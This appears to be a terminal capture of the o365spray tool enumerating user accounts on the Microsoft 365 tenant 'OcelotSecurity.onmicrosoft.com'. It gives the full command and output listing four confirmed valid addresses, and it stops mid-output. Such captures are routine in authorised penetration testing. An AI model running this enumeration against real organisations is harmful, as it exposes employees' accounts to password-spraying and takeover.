 ╰─λ python3 /opt/o365spray/o365spray.py --enum -U userlist.txt -d OcelotSecurity.onmicrosoft.com --enum-module oauth2
*** O365 Spray ***
>----------------------------------------<
> version        :  3.0.4
> domain         :  OcelotSecurity.onmicrosoft.com
> enum           :  True
> userfile       :  userlist.txt
> validate_module:  getuserrealm
> enum_module    :  oauth2
> rate           :  10 threads
> poolsize       :  10000
> timeout        :  25 seconds
> start          :  2026-04-12 21:18:32
>----------------------------------------<
2026-04-12 21:18:32,254] info | Validating: OcelotSecurity.onmicrosoft.com
2026-04-12 21:18:32,860] info | [VALID] The following domain appears to be using O365: OcelotSecurity.onmicrosoft.com
2026-04-12 21:18:32,861] info | Running user enumeration against 6 potential users
2026-04-12 21:18:33,480] info | [VALID] j.patel@OcelotSecurity.onmicrosoft.com
2026-04-12 21:18:33,564] info | [VALID] m.rodriguez@OcelotSecurity.onmicrosoft.com
2026-04-12 21:18:33,568] info | [VALID] t.wilson@OcelotSecurity.onmicrosoft.com
2026-04-12 21:18:33,594] info | [VALID] d.kim@OcelotSecurity.onmicrosoft.com
2026-04-12 21:18:33,595] info |